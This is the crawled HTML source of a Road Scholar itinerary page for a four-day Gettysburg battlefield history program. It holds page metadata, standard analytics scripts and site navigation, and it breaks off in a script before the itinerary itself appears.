

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History/itinerary/
body_size: 83407
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="The Battle of Gettysburg: Heroism, Sacrifice and History" />
        <meta property="idio:destination" content="Pennsylvania" /> 
        <meta property="idio:primaryTag" content="Military History" />
        <meta property="idio:programDestination" content="Pennsylvania" />
        <meta property="idio:programPrimaryTag" content="Military History" />
        <meta property="idio:programStartingPrice" content="1349" />
        <meta property="idio:programNumber" content="9114" />
        <meta property="idio:programDuration" content="4 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="On Your Feet" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.95" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-LgHoz.jpg/Zz02ZjI1YjI2NmZlNWExMWVkYWUxZDdlMzRhZDA3MjY1Mw==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-LgHoz.jpg/Zz02ZjI1YjI2NmZlNWExMWVkYWUxZDdlMzRhZDA3MjY1Mw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History" />
        <meta property="og:title" content="The Battle of Gettysburg Travel | Road Scholar" />
        <meta name="keywords" content="Civil War, Gettysburg, Battle of Gettysburg, American History, Soldiers&#x27; National Cemetery" />
        <meta property="og:description" content="Relive one of our nation&#x2019;s most defining moments as you join experts to learn about The Battle of Gettysburg, experiencing the museums, monuments and culture of this historic site." />
        <meta name="description" content="Relive one of our nation&#x2019;s most defining moments as you join experts to learn about The Battle of Gettysburg, experiencing the museums, monuments and culture of this historic site." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History/itinerary/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"7cf7994d4dda4385805f77fe8950a1d3","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"7cf7994d4dda4385805f77fe8950a1d3"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'c0695188-4468-46db-96ee-54c7b719cb59'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 20:42:41 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
